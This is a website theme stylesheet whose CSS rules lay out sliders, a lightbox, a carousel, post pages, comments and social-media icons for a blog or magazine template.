.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-controls .owl-nav [class*=owl-]{font-family:FontAwesome;color:#999;font-size:20px;padding:10px 10px;background:#fff;display:inline-block;cursor:pointer}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#666;text-decoration:none}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-theme .owl-dots .owl-dot.active span{border:2px solid #fff;background:#0583f2!important}
.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-next,.owl-prev{position:absolute;top:50%;z-index:1;bottom:auto;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.owl-next{right:0}
.owl-prev{left:0}
.metro-top .right:hover .owl-nav{display:block}
.metro-top .right .owl-nav{display:none}
.recent-post-car{overflow:hidden}
.car-inner{padding:0;margin:0;list-style:none}
div#Top-FullWidth .car-inner .container{height:300px!important}
.car-inner .container{position:relative;height:330px}
.car-inner .container .imgwrap img{position:absolute;left:0;top:0;display:block;width:100%;height:100%}
div#Top-FullWidth .recent-post-car .car-inner .container .wrap{background:#FFFFFF}
div#Top-FullWidth .recent-post-car h3 a{color:#222222;!important;text-shadow:none}
div#Top-FullWidth .recent-post-car h3 a:hover{color:#0583f2;!important}
.car-inner .container .wrap{bottom:0;left:0;width:90%;padding:10px 5%;position:absolute;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.car-inner .recentLabel{background:#363f45}
.car-inner .container h3 a{color:#fff}
.recent-post-slider h3{margin-top:5px;margin-bottom:0;font-size:22px!important;text-transform:capitalize}
.recent-post-slider h3 a{color:#fff}
.recent-post-slider .slider-meta span.recentdate{padding-right:5px}
.ForRecentWidgets>div>h2{display:none}
.loaded #loader{display:none}
#loader{width:100px;height:70px;position:absolute;top:50%;left:50%;margin:-35px -50px}
#loader div{width:20px;height:20px;background:#0583f2;border-radius:50%;position:absolute}
#d1{-webkit-animation:animate 2s linear infinite;animation:animate 2s linear infinite}
#d2{-webkit-animation:animate 2s linear infinite -.4s;animation:animate 2s linear infinite -.4s}
#d3{-webkit-animation:animate 2s linear infinite -.8s;animation:animate 2s linear infinite -.8s}
#d4{-webkit-animation:animate 2s linear infinite -1.2s;animation:animate 2s linear infinite -1.2s}
#d5{-webkit-animation:animate 2s linear infinite -1.6s;animation:animate 2s linear infinite -1.6s}
@-webkit-keyframes animate{0%{left:100px;top:0}80%{left:0;top:0}85%{left:0;top:-20px;width:20px;height:20px}90%{width:40px;height:15px}95%{left:100px;top:-20px;width:20px;height:20px}100%{left:100px;top:0}}
/*-----------------
6. Main Wrapper
-----------------*/
.wrapper{background:#eeeeee;padding-bottom:40px}
.main-wrap{width:70%;float:left;margin-top:40px}
.main-wrap-inner{padding:0 15px 0 0}
.main-wrap .ForRecentWidgets{padding-right:0}
.main-wrap .error-page svg{float:left;margin-right:5px}
.error-page{margin:50px 0 100px 0;text-align:center}
body.error_page .main-wrap{width:100%}
body.error_page .sidebar{display:none!important}
.main-wrap .error-page h2{color:#0583f2;font:normal normal 15px 'Oswald', sans-serif;font-size:60px!important;margin:15px 0;line-height:80px}
.error-page h3{font:normal normal 15px 'Oswald', sans-serif;font-size:30px!important;margin:10px}
.errorsearch .errorbar{float:left;width:270px;height:40px;background:#fff;border:none;outline:none;text-indent:10px;line-height:40px;padding:0}
.errorsearch .errorsubmit{float:right;background:#0583f2;color:#fff;height:40px;width:80px;font:400 18px 'fontawesome','ubuntu condensed',sans-serif;outline:none;border:none;line-height:40px}
.errorsearch{margin:20px auto;width:350px;height:40px}
.home-post{width:100%;margin-bottom:20px;background:#FFFFFF}
.home-post-inner{position:relative;overflow:hidden}
.hp-imgw{float:left;width:45%}
.hp-tdm{float:right;width:55%}
.postags{position:absolute;left:0}
.postags a{display:none}
.postags a:first-child{display:block!important;background:#222;padding:5px 10px;border-right:4px solid #0583f2;color:#fff}
.postags a:first-child:hover{background:#0583f2;color:#fff}
.home-post-image{position:relative}
.home-post figure{margin:0;overflow:hidden}
.home-post figure img{width:100%;display:block;min-height:170px}
span.home-author{padding:0 15px!important}
span.home-time,span.home-author{padding:0;display:inline-block}
.home-author a{color:#6F6F6F}
h2.home-post-title{text-transform:capitalize;font-size:20px!important;margin:0;padding:0}
.home-post-body{font-size:15px;padding:10px 15px;line-height:normal}
h2.home-post-title a{display:block;padding:10px 15px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
h2.home-post-title:hover a{color:#0583f2}
.home-post .home-desc{font:400 18px 'open sans',sans-serif;color:#666;margin:0 15px 15px 15px;line-height:27px}
.home-post .jumpbreak{text-align:right;margin:0;bottom:0;position:absolute;right:0}
.home-post .jumpbreak a{display:inline-block;padding:10px;margin:0;background:#FFFFFF;-webkit-box-shadow:0 0 40px 2px rgba(0,0,0,0.1);box-shadow:0 0 40px 2px rgba(0,0,0,0.1);color:#222222;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.home-post .jumpbreak a:hover{background:#0583f2;color:#fff}
.home-post .jumplink a:hover{color:#3498db}
.breadcrumbs{padding:12px;border-left:3px solid #0583f2;background:#222;color:#fff;margin:0 0 20px 0}
.breadcrumbs a,.breadcrumbs span{color:#fff;margin:0 5px}
.post header{background:#F5F5F5}
header.post-header{margin:10px 0 0 0;border-bottom:3px solid #0583f2;padding:25px}
header.post-header h1,h1.post-title{padding:0 0 15px 0;margin:0 0 20px 0;font-size:35px;color:#222222;border-bottom:2px solid #eeeeee}
header .header-labels a{display:inline-block;padding:5px;font:400 13px 'open sans',sans-serif;color:#fff;margin-right:5px;border-radius:2px;background:#0583f2}
.postmetanshare{height:50px;position:relative;overflow:hidden}
header .post-meta{font-size:12px;color:#6F6F6F;line-height:25px;width:50%;float:left;text-transform:uppercase}
.post-sharing{margin-top:5px;float:right;text-align:right;width:50%}
.post-sharing span{display:inline-block;float:left;font-weight:bold;line-height:42px}
.post-meta .content span{display:block}
.post-meta img.author-img{width:50px;margin-right:10px;height:50px;border-radius:50%}
.post-meta a{color:#6F6F6F}
.post-meta .content,.post-meta .author-img{float:left}
header .post-desc{display:none!important;font:400 17px 'open sans',sans-serif;color:#bbb}
header.post-header .post-header-content{position:absolute;bottom:0;left:0;padding:20px 5%;width:90%;background:rgba(0,0,0,0.5);text-shadow:0 1px 1px #000}
.header-labels{margin-bottom:10px}
.header-labels a{display:inline-block;padding:10px;border-radius:2px;background:#0583f2;font:400 14px 'open sans',sans-serif;text-transform:uppercase;color:#fff}
header.post-header .post-header-content h1{color:#fff;margin:10px 0;font:400 25px 'oswald',sans-serif}
header.post-header .post-header-content .post-meta{font:400 13px 'open sans','fontawesome',sans-serif;leftter-spacing:1px;text-transform:uppercase}
.abovepost{background:#FFFFFF}
.post .post-body{padding:25px;width:auto!important;background:#FFFFFF;color:#222222;font-size:14px;line-height:27px}
.quote-rotate blockquote{float:right;margin:0;min-height:160px;width:-moz-calc(100% - 240px);width:calc(100% - 240px);padding:20px;background:#0583F2;font:400 19px 'open sans',sans-serif;color:#fff}
.quote-rotate blockquote span{display:block;font:400 16px 'oswald',sans-serif;color:#222;text-transform:uppercase;letter-spacing:1px;margin-top:10px}
.quote-rotate img{float:left;width:200px!important;height:200px}
.quote-rotate .owl-dots .owl-dot span{float:left;border-radius:0;width:30px;height:7px;margin-right:10px;background:#222}
.related-posts .related-item{background:#FFFFFF}
.related-item .related-img{position:relative;height:180px}
.related-item img{position:absolute;left:0;top:0;width:100%;height:100%}
.related-item .recentLabel{position:absolute;bottom:0;left:0;border-radius:0;background:#2c3e50}
.related-item .related-content{padding:0 15px}
.related-item h3{font-size:16px;padding:10px 0;margin:0;min-height:50px}
.related-item h3 a{color:#222222}
.related-item .related-meta{border-top:2px solid #eeeeee;padding:10px;text-align:center;font-size:13px;color:#6F6F6F}
.about-author{overflow:auto;margin-bottom:30px;padding:25px;border-bottom:3px solid #0583f2;background:#FFFFFF}
.authorcontent p{color:#666666}
.auth-social{text-align:right}
.about-author img{float:left;width:100px;height:100px}
.about-author .authorcontent{float:right;width:-moz-calc(100% - 110px);width:calc(100% - 110px)}
.about-author h3{margin:0 10px 5px 0;color:#666666;font-size:16px}
.about-author .author-profile a:hover{box-shadow:0 0 50px rgba(0,0,0,0.2)}
.about-author .author-profile a{padding:10px 15px;overflow:hidden;color:#fff;background:#0583f2;display:inline-block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;font:700 15px 'open sans','fontawesome',sans-serif}
.about-author p{margin:10px 0;color:#0d0d0d;line-height:20px;font:300 14px 'open sans',sans-serif}
.pagenav{margin:30px 0}
.pagenav .pages{display:inline-block;padding:10px 15px;color:#222;margin-right:10px}
.pagenav .current,.pagenav a{display:inline-block;padding:10px 15px;background:#0583f2;color:#fff;border-radius:2px;margin-right:2px;border:2px solid #0583f2}
.pagenav .current{background:#222;color:#0583f2}
.post-lspan{width:100px;float:left;text-transform:uppercase;line-height:40px}
.post-lspan i{color:#0583f2;font-style:normal;margin-right:5px}
.post-share{background:#F5F5F5;padding:25px;overflow:auto}
.post-share ul{padding:0;margin:0;list-style:none}
.post-share ul li{float:left;margin-right:5px}
.post-share ul li.facebook a{display:inline-block;line-height:40px;padding:0 10px;background:#3b5998}
.post-share ul li.twitter a{display:inline-block;line-height:40px;padding:0 10px;background:#00aced}
.post-share li.gplus a{background:#dd4b39}
.post-share li.linkedin a{background:#007bb5}
.post-share li.pinterest a{background:#cb2027}
.post-share li.tumblr a{background:#32506d}
.post-share ul li.square a{display:inline-block;width:40px;height:40px;line-height:40px}
.post-share a{font:400 16px 'fontawesome','open sans',sans-serif;color:#fff;border-radius:3px;text-align:center}
.post-footer-labels{background:#FFFFFF;padding:25px}
span.headingspan{background:#222;color:#fff;display:inline-block;font-size:12px;padding:3px 10px}
.post-footer-labels a{background:#0583f2;padding:3px 10px;font-size:12px;display:inline-block;color:#fff}
.post-footer-labels a:hover{background:#222;color:#fff}
.postadafter{padding:25px;text-align:center;margin-top:15px}
.post-reaction{margin:20px 25px}
.reaction-buttons{display:inline-block;padding:10px;height:20px}
.blog-pager-item{background:#FFFFFF;overflow:auto;padding:0;margin:15px 0}
.linkgrey.left{float:right;width:50%;display:block;text-align:right}
.linkgrey.right{float:left;width:50%;display:block;text-align:left}
.pager-outer {position: relative;overflow: hidden;}
.blog-pager-item .blog-pager-newer-link{float:right;text-align:right;width:50%;}
.blog-pager-item .blog-pager-newer-link img{float:right;margin-left: 15px;}
.blog-pager-item .blog-pager-older-link{float:left;text-align:left;width:50%;}
.blog-pager-item .blog-pager-older-link img{float:left;margin-right: 15px;}
.blog-pager-item h6{margin:3px 10px 0px 10px;font-size:12px;color:#6F6F6F}
.blog-pager-item h5{margin:0 10px;font-size:15px;color:#222222}
.commentTabs{margin-top:30px}
.commentTabs h4{margin:0}
.commentTabs .comment-buttons{float:right}
.comment-buttons button{display:inline-block;padding:0 15px;cursor:pointer;font-size:14px;color:#fff;border:none;outline:none;line-height:35px}
.comment-buttons button.active{border-bottom:3px solid #0583f2}
.comment-buttons button.blogger{background:#FF6600}
.comment-buttons button.facebook{background:#3765A3}
.comment-buttons button.disqus{background:#2E9FFF}
.comment-buttons button.blogger svg{margin:10px 5px 10px 0}
.comment-buttons button.disqus svg{margin:5px 5px 5px 0}
.comment-buttons button.facebook svg{margin:10px 5px 10px 0}
.comment-buttons button svg{float:left}
.comments h4{color:#222;font-size:20px}
.comments .comment .comment-actions a{color:#0583f2;font:12px 'open sans',sans-serif;margin-right:8px;padding:5px;text-decoration:none!important}
.comments .comment-block{font-size:14px;background:#FFFFFF;padding:25px}
.comments .comments-content .comment-content{text-align:left;margin:15px 0;line-height:25px}
.comments .comments-content .datetime{margin-left:10px;font-size:12px}
.comments .comments-content .datetime:before{content:"\f017 ";margin-right:5px}
.continue{border-top:none!important}
.continue a{background:#0099ff;color:#ffffff;display:inline-block!important;margin-top:8px;padding:8px 10px!important;border-radius:2px;text-decoration:none!important;font-size:12px}
.comment-header a{color:#222222!important}
.comments .comments-content .datetime a{color:#6F6F6F}
#comments .avatar-image-container img{height:35px;max-width:35px}
.comments .avatar-image-container{float:left;margin-left:10px;overflow:hidden}
/*----------
Social Media
------------*/
.list-unstyled{padding-left:0;list-style:none;margin:2px}
.list-inline li{display:inline-block;padding-right:5px;padding-left:5px;margin-bottom:10px}
.tl-colored-social .fa,.tl-social-icons .fa{font-size:16px}
.tl-colored-social .fa,.tl-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:#FFF;color:rgba(255,255,255,0.8)}
.tl-colored-social.icon-circle .fa,.tl-social-icons.icon-circle .fa{border-radius:50%}
.tl-colored-social.icon-rounded .fa,.tl-social-icons.icon-rounded .fa{border-radius:2px}
.tl-colored-social.icon-flat .fa,.tl-social-icons.icon-flat .fa{border-radius:0}
.tl-colored-social .fa:hover,.tl-colored-social .fa:active,.tl-social-icons .fa:hover,.tl-social-icons .fa:active{color:#FFF}
.tl-colored-social.icon-zoom .fa:hover,.tl-colored-social.icon-zoom .fa:active,.tl-social-icons.icon-zoom .fa:hover,.tl-social-icons.icon-zoom .fa:active,.tl-social-sidebar li:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.tl-colored-social.icon-rotate .fa:hover,.tl-colored-social.icon-rotate .fa:active,.tl-social-icons.icon-rotate .fa:hover,.tl-social-icons.icon-rotate .fa:active{-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.tl-colored-social .fa-dribbble,.tl-social-icons .fa-dribbble:hover,.tl-socialicons .tl-dribbble:hover .tl-sicon{background-color:#F46899}
.tl-colored-social .fa-stumbleupon,.tl-social-icons .fa-stumbleupon:hover{background-color:#eb4924}
.tl-colored-social .fa-reddit,.tl-social-icons .fa-reddit:hover{background-color:#5f99cf}
.tl-colored-social .fa-facebook,.tl-social-icons .fa-facebook:hover,.tl-socialicons .tl-facebook:hover .tl-sicon{background-color:#3C599F}
.tl-colored-social .fa-rss,.tl-social-icons .fa-rss:hover{background-color:#f26522}
.tl-colored-social .fa-lastfm,.tl-social-icons .fa-lastfm:hover{background-color:#d51007}
.tl-colored-social .fa-flickr,.tl-social-icons .fa-flickr:hover{background-color:#FF0084}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover,.tl-socialicons .tl-instagram:hover .tl-sicon{background-color:#685243}
.tl-colored-social .fa-foursquare,.tl-social-icons .fa-foursquare:hover,.tl-socialicons .tl-foursquare:hover .tl-sicon{background-color:#0086BE}
.tl-colored-social .fa-github,.tl-social-icons .fa-github:hover,.tl-socialicons .tl-github:hover .tl-sicon{background-color:#070709}
.tl-colored-social .fa-google-plus,.tl-social-icons .fa-google-plus:hover,.tl-socialicons .tl-googleplus:hover .tl-sicon{background-color:#CF3D2E}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover{background-color:#A1755C}
.tl-colored-social .fa-linkedin,.tl-social-icons .fa-linkedin:hover{background-color:#0085AE}
.tl-colored-social .fa-pinterest,.tl-social-icons .fa-pinterest:hover,.tl-socialicons .tl-pinterest:hover .tl-sicon{background-color:#CC2127}
